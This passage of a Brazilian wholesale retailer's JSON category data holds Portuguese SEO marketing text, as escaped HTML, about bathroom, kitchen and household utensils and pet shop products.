href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e de qualidade. No Tenda Atacado, há uma ampla variedade de utensílios para banheiro, incluindo escovas, assentos sanitários, chuveiros e muito mais. Veja a seguir!\u003c/p\u003e\r\n\u003ch2\u003eTipos de produtos\u003c/h2\u003e\r\n\u003cp\u003eÉ indispensável conhecer as opções disponíveis de utensílios para banheiro para escolher os que melhor atendem às suas necessidades. Veja alguns deles abaixo.\u003c/p\u003e\r\n\u003ch3\u003eEscovas\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003eescovas sanitárias\u003c/strong\u003e servem para higienizar o vaso, mantendo-o próprio para uso. Por removerem resíduos e bactérias que podem ficar na bacia, elas mantêm o ambiente limpo.\u003c/p\u003e\r\n\r\n\u003cp\u003eA escolha desse \u003cstrong\u003eacessório para banheiro\u003c/strong\u003e depende do tipo de vaso sanitário. Algumas escovas são mais indicadas para superfícies lisas, enquanto outras são melhores para as texturizadas e com cantos mais estreitos.\u003c/p\u003e\r\n\u003ch3\u003eAssento sanitário\u003c/h3\u003e\r\n\u003cp\u003eO \u003c/strong\u003eassento sanitário\u003c/strong\u003e é ideal para tornar o vaso mais confortável e higiênico. Ele evita contatos diretos com a bacia, reduzindo o risco de infecções. \r\n\r\n\u003cp\u003ePor ser fácil de instalar e retirar, esse produto é muito prático para manter a \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-banheiro”\u003elimpeza\u003c/a\u003e do ambiente. Você pode escolher opções mais macias ou duras conforme a sua preferência.\u003c/p\u003e\r\n\u003ch3\u003eChuveiro\u003c/h3\u003e\r\n\u003cp\u003eOs chuveiros ajudam a relaxar após um longo dia cansativo, não é? Eles têm diferentes faixas de temperatura e formatos, diversificando a amplitude da vazão no banho. Ao escolher a \u003cstrong\u003educha para banheiro\u003c/strong\u003e, é importante considerar a resistência e o custo-benefício.\u003c/p\u003e\r\n\u003ch2\u003eComo fazer uma limpeza eficaz no banheiro?\u003c/h2\u003e\r\n\u003cp\u003eA limpeza desse cômodo deve ser realizada regularmente porque o local acumula umidade e bactérias facilmente. A seguir, confira algumas dicas importantes para usar os seus \u003cstrong\u003eartigos para banheiro\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003ePrimeiro, é fundamental ter os utensílios para banheiro corretos. Isso inclui luvas de borracha, esponjas, escovas, produtos químicos de limpeza específicos e um balde com água quente. Comece removendo resíduos e depois aplique um \u003ca href=”https://www.tendaatacado.com.br/desinfetante-sanitario”\u003edesinfetante para vasos sanitários\u003c/a\u003e, deixando agir por alguns minutos antes de enxaguar.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão se esqueça do chuveiro e da pia do banheiro. A limpeza dos espelhos e superfícies planas também é importante! Use um pano macio e um produto específico para vidros.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, não se esqueça de limpar os cantos e frestas, que podem acumular poeira e bactérias — você pode usar uma escova macia para alcançar essas áreas difíceis. É importante desinfetar o banheiro regularmente e manter uma rotina de higiene com frequência.\u003c/p\u003e\r\n\u003ch2\u003eEncontre tudo de que você precisa para uma limpeza eficaz no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eEstá procurando utensílios para banheiro? Aproveite para adquirir tudo no site do Tenda Atacado! Com ofertas exclusivas e descontos no \u003ca href=”https://www.tendaatacado.com.br/institucional/formas-pagamento”\u003ecartão\u003c/a\u003e, você pode abastecer seu armário com todos os itens essenciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, se você não abre mão do conforto, \u003ca href=”https://www.tendaatacado.com.br/abasteca-seu-comercio”\u003ecompre seus itens\u003c/a\u003e pelo app sem enfrentar filas para pagar. Basta retirar na unidade mais próxima. Não perca essa oportunidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":23,"link":"utensilios-diversos","name":"Utensílios Diversos","countProducts":79,"description":"Utensílios Diversos","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os utensílios domésticos são essenciais para a organização. Conheça os utensílios domésticos que o Tenda Atacado oferece com preço de atacado na unidade.","metaTitle":"Utensílios domésticos: praticidade e organização","metaAbstract":"Os utensílios domésticos são essenciais para a organização. Conheça os utensílios domésticos que o Tenda Atacado oferece com preço de atacado na unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/utensilios-diversossub_utensiliosdiversos.png","gearSeoHtml":"\u003ch2\u003eUtensílios domésticos: encontre os melhores para o seu lar\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios domésticos\u003c/strong\u003e são essenciais para manter a organização e a higiene em casa, ajudando a realizar tarefas diárias de forma eficiente e prática. No catálogo do Tenda Atacado, você encontra jarras, garrafas, mangueiras, cestos e mais várias opções disponíveis.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses acessórios foram feitos para proporcionar mais praticidade e manter a organização no dia a dia. Continue a leitura para saber um pouco mais sobre os \u003cstrong\u003eutensílios domésticos no atacado\u003c/strong\u003e e faça suas compras!\u003c/p\u003e \r\n\u003ch2\u003eQuais são os principais utensílios para casa?\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios domésticos podem servir para organizar objetos, armazenar \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ealimentos\u003c/a\u003e e jogar lixo de forma eficiente. É possível usar, por exemplo, um organizador de gavetas para manter as roupas em ordem, um recipiente hermético para guardar alimentos frescos e uma lixeira com pedal para descartes mais higiênicos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles também podem ser usados para decorar a casa e criar um ambiente acolhedor. Uma panela da mesma paleta de cores da cozinha ou um vasinho de plantas ficam um charme no lar. Ficou interessado em \u003cstrong\u003ecomprar utensílios domésticos\u003c/strong\u003e para cozinha, sala ou outro cômodo? Veja mais opções abaixo!\u003c/p\u003e\r\n\u003ch3\u003eUtensílios para a cozinha\u003c/h3\u003e\r\n\u003cp\u003eEsse é um dos ambientes mais importantes da casa, pois possibilita o preparo de refeições deliciosas para criar memórias com a família e os amigos. Para tornar essa experiência ainda mais prazerosa e eficiente, existem vários \u003cstrong\u003eutensílios de cozinha no atacado\u003c/strong\u003e que podem ser de grande ajuda no dia a dia, como jarras, saladeiras e garrafas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma garrafa térmica é um produto prático e versátil que pode manter as \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e frescas ou quentes por várias horas. Ela é ideal para passar o café e mantê-lo quentinho durante todo o dia e sempre à mão. Esse item não se restringe apenas ao lar: pode ser levado para o seu trabalho, o seu comércio ou os seus eventos informais, como piqueniques.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a jarra plástica pode ser usada para armazenar água, \u003ca href=”https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e ou leite por um bom tempo. Ela também pode ser guardada na geladeira. É uma ótima opção para servir compor a mesa posta para seus convidados.\u003c/p\u003e \r\n\u003ch3\u003eUtensílios para o quarto\u003c/h3\u003e\r\n\u003cp\u003eOs utensílios domésticos para o quarto são fundamentais para manter a organização e a higiene. Para esse cômodo, itens como lixeiras e caixas organizadoras são essenciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo, você também encontra cestos para separar as roupas sujas das limpas, rolo adesivo para tirar as bolinhas das blusas e cabides para manter as peças alinhadas. São muitas opções para compor o seu espaço e deixá-lo ainda mais completo.\u003c/p\u003e\r\n\u003ch3\u003eUtensílios para a lavanderia\u003c/h3\u003e\r\n\u003cp\u003eTer os \u003cstrong\u003eutensílios para lavanderia\u003c/strong\u003e certos pode tornar toda a área de serviço e a despensa ainda mais eficientes. É muito comum encontrar, nessa seção, itens usados para lavar roupas e limpar a casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eA mangueira é um utensílio essencial para a lavanderia. Ela permite que você regue o jardim e lave o \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-banheiro”\u003ebanheiro\u003c/a\u003e e o quintal com água corrente, tornando o processo mais rápido e eficiente. Além disso, os modelos modernos são leves e fáceis de manusear, além de terem reguladores de pressão no bico que ajudam na economia.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs prendedores de roupas fazem parte da lista de utensílios domésticos que você encontra no site do Tenda. Resistentes e duráveis, eles são ótimos itens a longo prazo.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá as \u003cstrong\u003eluvas multiúso\u003c/strong\u003e são leves e estão disponíveis em diferentes tamanhos, podendo ser usadas em várias tarefas. Elas permitem que você faça a limpeza da casa sem contato direto com os químicos, além de proteger suas mãos dos detergentes e dos produtos de limpeza.\u003c/p\u003e\r\n\u003ch2\u003eCompre tudo de que você precisa para o seu lar no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está em busca de utensílios domésticos, acesse o site ou o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e do Tenda Atacado! A plataforma oferece uma variedade de benefícios que tornam a experiência de compra mais segura, econômica e prática. Aproveite agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":24,"link":"utensilios-para-cozinha","name":"Utensílios para Cozinha","countProducts":319,"description":"Utensílios para Cozinha","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Utensílios de cozinha: no Tenda Atacado, você encontra utensílios de cozinha em grandes quantidades e aproveita os preços de atacado na unidade. ","metaTitle":"Utensílios de cozinha: opções essenciais","metaAbstract":"Utensílios de cozinha: no Tenda Atacado, você encontra utensílios de cozinha em grandes quantidades e aproveita os preços de atacado na unidade. ","featured":false,"gearSeoHtml":"\u003ch2\u003eUtensílios de cozinha para facilitar o preparo de refeições\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios de cozinha\u003c/strong\u003e são essenciais para qualquer pessoa que gosta de cozinhar, preparando refeições diárias ou receitas para eventos especiais. As principais funções desses produtos incluem armazenar alimentos de forma segura e higiênica, organizar temperos e condimentos para facilitar os preparos e cozinhar ou assar itens de maneira eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eitens para cozinha\u003c/strong\u003e têm diversas funções. Por exemplo, uma panela é usada para cozinhar arroz, legumes e carnes, enquanto um recipiente de vidro pode ser utilizado para armazenar frutas, verduras e cereais. Além disso, um porta-temperos ajuda a organizar condimentos como sal, pimenta e orégano. Com ele, fica mais fácil encontrar o que você precisa ao preparar uma refeição.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFormatos, materiais e finalidades dos utensílios de cozinha\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios de cozinha são variados. Em termos de formatos, é possível encontrar produtos redondos, retangulares, ovais e em diferentes proporções. Além disso, os materiais utilizados na fabricação podem ser \u003ca href=”https://www.tendaatacado.com.br/potes-tigelas-e-jarras”\u003eplástico\u003c/a\u003e, vidro e alumínio, cada um com suas próprias características e vantagens.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra característica importante dessas \u003cstrong\u003eutilidades para cozinha\u003c/strong\u003e é a variedade de finalidades. É possível encontrar produtos específicos para levar ao forno, para armazenar na geladeira ou no armário etc. Isso permite ao consumidor escolher o item que melhor se adapta às necessidades específicas de uso.\u003c/p\u003e\r\n\r\n\u003ch3\u003eUtensílios para cozinhar\u003c/h3\u003e\r\n\u003cp\u003eNo preparo de alimentos, os utensílios certos fazem toda a diferença. É por isso que é fundamental ter os itens básicos em mãos, como assadeiras, \u003ca href=”https://www.tendaatacado.com.br/panelas”\u003epanelas de pressão\u003c/a\u003e, formas de bolo e saleiro. Eles são essenciais para qualquer cozinha, facilitando a elaboração de pratos deliciosos.\u003c/p\u003e\r\n\r\n\u003ch3\u003eUtensílios diversos\u003c/h3\u003e\r\n\u003cp\u003eOutros produtos que fazem a diferença são as \u003cstrong\u003eutilidades domésticas para cozinha\u003c/strong\u003e, como jarra plástica, saladeira, talheres, espremedor de alho e potes herméticos. Esses utensílios variados permitem que você adicione um toque especial aos seus pratos e monte uma mesa completa.\u003c/p\u003e\r\n\r\n\u003ch3\u003eEmbalagens e descartáveis\u003c/h3\u003e\r\n\u003cp\u003ePara armazenar alimentos ou servir bebidas, é importante ter os \u003cstrong\u003eartigos para cozinha\u003c/strong\u003e certos. Copos plásticos descartáveis são ótimos para festas com bastante gente, por exemplo. Já os potes plásticos mais resistentes são ideais para armazenar alimentos em casa.\u003c/p\u003e\r\n\r\n\u003ch3\u003eEletrônicos e eletroportáteis\u003c/h3\u003e\r\n\u003cp\u003eEspremedores de suco, liquidificadores e outros \u003ca href=”https://www.tendaatacado.com.br/eletronicos-e-eletroportateis”\u003eaparelhos eletrônicos\u003c/a\u003e facilitam muito a preparação de bebidas e sobremesas. Com esses utensílios em mãos, você faz receitas deliciosas com apenas alguns cliques!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVantagem de usar utensílios de cozinha de qualidade\u003c/h2\u003e\r\n\u003cp\u003eOs utensílios de cozinha oferecidos pelo Tenda Atacado representam qualidade, variedade e custo-benefício. Feitos com materiais resistentes e \u003ca href=”https://www.tendaatacado.com.br/limpeza-de-cozinha”\u003efáceis de limpar\u003c/a\u003e, esses produtos são feitos para durar, proporcionando uma experiência culinária muito satisfatória.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, a seleção de \u003cstrong\u003eutensílios de cozinha no atacado\u003c/strong\u003e inclui diferentes tamanhos e formatos. No catálogo, você encontra o produto ideal para atender às suas necessidades específicas e ao espaço disponível em sua cozinha.\u003c/p\u003e \r\n\r\n\u003cp\u003eQuer saber o melhor de tudo? O Tenda oferece marcas renomadas, como Plasútil e Nadir, a preços acessíveis. Aproveite para equipar sua cozinha com os melhores utensílios sem comprometer seu orçamento!\u003c/p\u003e\r\n\r\n\u003ch3\u003eCaracterísticas das marcas de produtos de sucesso\u003c/h3\u003e\r\n\u003cp\u003eAs marcas que se destacam no mercado são populares e respeitadas. Elas têm tradição, que é construída ao longo do tempo com a entrega de produtos de qualidade. Isso é o que conquista a confiança dos consumidores. Produtos dessas linhas estão presentes na maioria dos lares brasileiros.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro diferencial importante é a qualidade dos utensílios de cozinha, que é garantida pelos materiais de fabricação. Os clientes têm boas experiências com produtos duráveis e eficientes, o que ajuda a reforçar a lealdade e a satisfação. Essas marcas destacam-se no mercado, mantendo uma posição de liderança.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre com segurança no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eVocê está procurando uma forma fácil de comprar seus utensílios de cozinha? Então, está no lugar certo! O Tenda Atacado é perfeito para quem quer economizar tempo e dinheiro. No site, você pode fazer suas compras \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003esem sair de casa\u003c/a\u003e, evitando as longas filas e o trânsito. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet_shop.svg","id":14,"link":"pet-shop","name":"Pet Shop","countProducts":162,"description":"Procurando Pet Shop pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet-shoppet-shopcategoria-select-petshop.jpg","metaDescription":"Confira todas as opções de Pet Shop para garantir os melhores alimentos, produtos de higiene e acessórios para os seus cães e gatos.","metaTitle":"Pet Shop: o melhor para seus animais","metaAbstract":"Confira todas as opções de Pet Shop para garantir os melhores alimentos, produtos de higiene e acessórios para os seus cães e gatos.","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003ePet Shop\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eQuem tem um animalzinho em casa quer sempre que ele tenha uma vida feliz e saudável, não é mesmo? Por isso, nada melhor do que contar com um \u003cstrong\u003ePet Shop\u003c/strong\u003e que ofereça produtos de qualidade e com variedade.\u003c/p\u003e\r\n\u003cp\u003eAfinal, todo bichinho de estimação tem necessidades específicas e até mesmo preferências. Assim, é sempre importante escolher os \u003cstrong\u003eprodutos de Pet Shop\u003c/strong\u003e ideais para cada um.\u003c/p\u003e\r\n\u003cp\u003eE é ainda melhor quando você encontra  em um único lugar \u003cstrong\u003erações\u003c/strong\u003e, petiscos, alimentos diversos, itens de higiene, brinquedos e objetos úteis no dia a dia, seja para cachorros, gatos ou aves.\u003c/p\u003e\r\n\u003cp\u003eAssim, você pode escolher entre os itens de Pet Shop que o seu animal mais gosta e oferecer os melhores cuidados, com toda a qualidade que ele merece.\u003c/p\u003e\r\n\u003cH2\u003eMelhores alimentos para os cães\u003c/H2\u003e\r\n\u003cp\u003eAinda hoje, é muito comum encontrar pessoas que alimentam seu cachorro com comida caseira. Mas isso pode ser bastante prejudicial, sobretudo pelos temperos utilizados na preparação.\u003c/p\u003e\r\n\u003cp\u003eA melhor opção é sempre investir em uma \u003cstrong\u003eração para cães\u003c/strong\u003e que vai deixá-lo bem alimentado, pois há opções feitas exatamente para a raça, o porte e a idade de cada bichinho.\u003c/p\u003e\r\n\u003cH2\u003eMelhores alimentos para gatos\u003c/H2\u003e\r\n\u003cp\u003eSe você tem um gatinho e quer mantê-lo saudável e feliz, também precisa saber que ele não pode ser alimentado com qualquer coisa e merece uma \u003cstrong\u003eração para gatos\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\u003cp\u003eE você pode complementar sua alimentação com os sachês, \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-e-petiscos-para-gatos”\u003ebiscoitos e petiscos para gato\u003c/a\u003e nos mais variados sabores. Assim, além de uma ração apetitosa e supervitaminada, você garante uma vida feliz e saudável para o seu felino.\u003c/p\u003e\r\n\u003cH2\u003eCuidados de higiene são essenciais para pets\u003c/H2\u003e\r\n\u003cp\u003eAlém de cuidar muito bem da alimentação dos seus animais de estimação, é necessário cuidar também da higiene. E, para isso, alguns dos melhores produtos de Pet Shop são os shampoos antipulgas, condicionadores e até colônias, para que eles fiquem muito cheirosos.\u003c/p\u003e\r\n\u003cp\u003eEntre os \u003ca href=\"https://www.tendaatacado.com.br/acessorios-para-caes-e-gatos”\u003eacessórios para cães e gatos\u003c/a\u003e que fazem a diferença estão a areia higiênica, fundamental para quem tem gato dentro de casa ou não possui jardim, e, para os cãezinhos, o famoso e superprático tapete higiênico.\u003c/p\u003e\r\n\u003cH2\u003eEncontre os melhores produtos de Pet Shop no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está buscando rações de qualidade e outros produtos para o seu bichinho, mas não quer gastar muito, o Tenda Atacado é o lugar certo. Venha conferir todas as nossas ofertas!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de produtos de Pet Shop, desde os alimentos diários e nutritivos até aquele petisco especial para alegrar o seu filho de estimação.\u003c/p\u003e\r\n\u003cp\u003eAproveite nossos preços especiais no setor de \u003ca href=\"https://www.tendaatacado.com.br/pet-shop”\u003ePet Shop\u003c/a\u003e e faça suas compras agora mesmo. Você pode pedir pela Internet e retirar os produtos onde e quando quiser ou até mesmo receber na sua casa. Não perca!\u003c/p\u003e\r\n","children":[{"id":156,"link":"acessorios-para-caes-e-gatos","name":"Acessórios para Cães e Gatos","countProducts":18,"description":"Acessórios para Cães e Gatos","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os melhores acessórios para cachorro no Tenda Atacado! Compre acessórios para cachorro com preço de atacado na unidade aqui!","metaTitle":"Acessórios para cachorro: tudo para o seu pet","metaAbstract":"Encontre os melhores acessórios para cachorro no Tenda Atacado! Compre acessórios para cachorro com preço de atacado na unidade aqui!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acessorios-para-caes-e-gatossub_acessorios.png","gearSeoHtml":"\u003ch2\u003eAcessórios para cachorro: soluções práticas para o dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eacessórios para cachorro\u003c/strong\u003e e gato são essenciais para manter a saúde e o bem-estar dos animais de estimação. Além de proporcionarem conforto e segurança, os itens facilitam o cuidado diário.\u003c/p\u003e \r\n\r\n\u003cp\u003eHá diversos tipos de \u003cstrong\u003eacessórios para cães\u003c/strong\u003e para água e ração, por exemplo. Os comedouros com divisórias ajudam a controlar a quantidade de comida que o animal consome, evitando o desperdício. Outros itens disponíveis são voltados para a higiene dos pets. Confira as opções do Tenda Atacado a seguir!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVariedade dos produtos\u003c/h2\u003e\r\n\u003cp\u003eOs acessórios para cachorro atendem a várias necessidades do dia a dia com um pet. Os produtos para higiene, por exemplo, vêm em \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagens\u003c/a\u003e com tampas que são ideais para evitar vazamentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs itens também são fabricados em diferentes materiais. O plástico é utilizado em comedouros, enquanto matérias-primas sintéticas são utilizadas na \u003cstrong\u003ecoleira para cachorro\u003c/strong\u003e, oferecendo mais resistência e durabilidade. Ela está disponível em diversas cores e estampas!\u003c/p\u003e\r\n\r\n\u003cH3\u003eShampoo e escova\u003c/H3\u003e\r\n\u003cp\u003eOs shampoos são essenciais para a higiene dos pets. Eles limpam a pelagem de cachorros e gatos, removendo sujeiras, fios mortos e resíduos. Já a \u003cstrong\u003eescova rastelo\u003c/strong\u003e serve para desembaraçar os pelos, mantendo-os alinhados.\u003c/p\u003e\r\n\r\n\r\n\u003ch3\u003eComedouros\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003ecomedouros para cachorro\u003c/strong\u003e e gato armazenam ração e água ao longo do dia. É importante escolher vasilhas feitas de materiais resistentes para evitar que se quebrem facilmente.\u003c/p\u003e\r\n\r\n\u003ch3\u003eTapete higiênico e eliminadores de odor\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/tapete-higienico-para-cachorro”\u003etapetes higiênicos\u003c/a\u003e servem para demarcar o local das necessidades dos animais. Eles são muito práticos, pois podem ser descartados logo depois que o pet usa, facilitando a higienização do espaço. O eliminador de odores é um produto ideal para manter o ambiente limpo e cheiroso.\u003c/p\u003e\r\n\r\n\u003ch3\u003eColeiras e guias\u003c/h3\u003e\r\n\u003cp\u003eAs coleiras são fundamentais para o dia a dia e para o transporte seguro com guia dos \u003ca href=”https://www.tendaatacado.com.br/pet-shop-select”\u003eanimais de estimação\u003c/a\u003e. É importante escolher produtos com tamanho adaptável ao corpo do animal, garantindo a segurança e o conforto.\u003c/p\u003e\r\n\r\n\u003ch3\u003eAreias e bandeja\u003c/h3\u003e\r\n\u003cp\u003eA areias é colocada na \u003cstrong\u003ebandeja higiênica para gatos\u003c/strong\u003e, servindo como um local para as necessidades básicas do animal. Esse produto é uma ótima opção para manter a casa limpa e organizada.\u003c/p\u003e\r\n\r\n\u003ch3\u003eBrinquedos\u003c/h3\u003e\r\n\u003cp\u003eOs brinquedos são ideais para divertir os animais de estimação no dia a dia e durante o adestramento. Você pode utilizar esses acessórios para cachorro para estimular a criatividade e a energia dos seus pets.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos acessórios para cachorros\u003c/h2\u003e\r\n\u003cp\u003eOs produtos da categoria oferecem uma variedade de benefícios para melhorar a qualidade de vida dos animais de estimação. Feitos com materiais resistentes, os acessórios para cachorro são duráveis, mantendo a boa aparência por um longo período.\u003c/p\u003e\r\n\r\n\u003cp\u003eMuitas marcas renomadas oferecem produtos de alta qualidade a um custo acessível. Sanol Dog e Baw Waw são exemplos que têm uma ampla variedade de opções para o seu animal de estimação.\u003c/p\u003e\r\n\u003ch3\u003eDiferenciais das marcas de acessórios para cachorros\u003c/h3\u003e\r\n\u003cp\u003eAs marcas tradicionais no mercado são altamente recomendadas pelos clientes, que compram os produtos constantemente com confiança. Isso se deve à qualidade e à eficácia dos produtos, que atendem às necessidades dos cães de forma segura e eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro diferencial importante das marcas é a variedade de produtos oferecidos. Os itens diversos são fabricados em tamanhos diferentes \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003ecães e gatos\u003c/a\u003e de todos os portes. Assim, os tutores encontram o produto certo para o pet, independentemente da raça ou da idade.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre com confiança no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCompre acessórios para cachorro no Tenda Atacado e aproveite as ofertas sem precisar sair de casa! A loja online oferece uma ampla variedade de produtos a \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços competitivos\u003c/a\u003e. Faça suas compras com segurança!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":157,"link":"caes","name":"Cães","countProducts":81,"description":"Cães","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para cachorro com qualidade e variedade no Tenda Atacado! Compre produtos para cachorro sem sair de casa e retire em uma das lojas mais próximas.","metaTitle":"Produtos para cachorro: bem-estar do seu pet","metaAbstract":"Produtos para cachorro com qualidade e variedade no Tenda Atacado! Compre produtos para cachorro sem sair de casa e retire em uma das lojas mais próximas.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/caessub_caes.png","gearSeoHtml":"\u003ch2\u003eProdutos para cachorro: cuidado e conforto\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos para cachorro\u003c/strong\u003e são fundamentais para garantir a saúde e o bem-estar dos pets. No dia a dia, eles podem ser utilizados de diversas maneiras: você pode oferecer petiscos saudáveis durante o adestramento, dar rações com nutrientes essenciais na dieta diária ou simplesmente dar banho nos animais após uma brincadeira ao ar livre.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ importante lembrar que cada um dos produtos para cachorro tem uma função específica. Portanto, é necessário utilizar os itens e acessórios conforme as necessidades individuais do \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003epet\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos para pets: variedade garantida\u003c/h2\u003e\r\n\u003cp\u003eExiste uma variedade impressionante de produtos para cachorro. Há itens para alimentação, higiene, diversão do \u003ca href=”https://www.tendaatacado.com.br/pet-shop-select”\u003epet\u003c/a\u003e e muito mais! Todas as opções são desenvolvidas pensando no bem-estar do animal de estimação.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs opções para alimentação têm sabores diversificados, como \u003cstrong\u003eração úmida para cachorro\u003c/strong\u003e de carne, vegetais e cereais. Elas atendem às exigências nutricionais específicas de cada pet. As embalagens estão disponíveis em formato de sachê ou em sacos grandes para você escolher a quantidade ideal para o dia a dia do animal.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá quanto aos itens de higiene animal, os condicionadores e \u003cstrong\u003eshampoos para cães\u003c/strong\u003e são ideais para proporcionar banhos de qualidade aos animais. Eles ajudam a desembaraçar nós e manter a pelagem macia. A seguir, confira todas as opções disponíveis no Tenda Atacado!\u003c/p\u003e\r\n\u003cH3\u003eBiscoitos\u003c/H3\u003e\r\n\u003cp\u003eOs biscoitos, petiscos e \u003cstrong\u003ebifinhos para cachorro\u003c/strong\u003e são opções ideais para lanches entre as refeições. Esses itens também são úteis como recompensas durante o adestramento dos cães. Eles podem ser dados em momentos específicos do dia, proporcionando uma pausa gostosa e motivacional para os cachorros.\u003c/p\u003e\r\n\r\n\u003ch3\u003eRações secas e úmidas\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ealimento para cães\u003c/strong\u003e está disponível em diversas marcas de rações secas, que fornecem todos os nutrientes essenciais para a saúde e o bem-estar dos animais. Essas opções são fundamentais na dieta canina.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara variar a alimentação ou atender a necessidades específicas, as \u003ca href=”https://www.tendaatacado.com.br/racoes-umidas-para-caes”\u003erações úmidas\u003c/a\u003e são uma excelente opção. Elas são cremosas, fáceis de digerir e podem ser consumidas sozinhas ou misturadas com a ração seca, proporcionando um toque especial à refeição dos cães.\u003c/p\u003e\r\n\r\n\u003ch3\u003eShampoos\u003c/h3\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/shampoo-para-cachorro”\u003ebanho\u003c/a\u003e é uma parte importante da higiene canina. Para isso, existem shampoos específicos desenvolvidos para limpar a pele e o pelo dos cachorros. Esses produtos são formulados para remover sujeiras e desembaraçar os pelos, mantendo-os e saudáveis.\u003c/p\u003e\r\n\r\n\u003ch3\u003eTapete higiênico\u003c/h3\u003e\r\n\u003cp\u003ePara manter o ambiente limpo e organizado, os \u003cstrong\u003etapetes higiênicos para cachorro\u003c/strong\u003e são uma solução prática e eficaz. Eles definem o espaço onde os cães fazem suas necessidades dentro de casa, facilitando a limpeza e a organização.\u003c/p\u003e\r\n\r\n\u003ch2\u003eBenefícios dos produtos: qualidade, variedade e confiabilidade\u003c/h2\u003e\r\n\u003cp\u003eAo escolher produtos para cachorro, é fundamental considerar o custo-benefício das opções disponíveis no mercado. Nessa categoria, os itens de alimentação são feitos com ingredientes de alta qualidade, garantindo a saúde e a 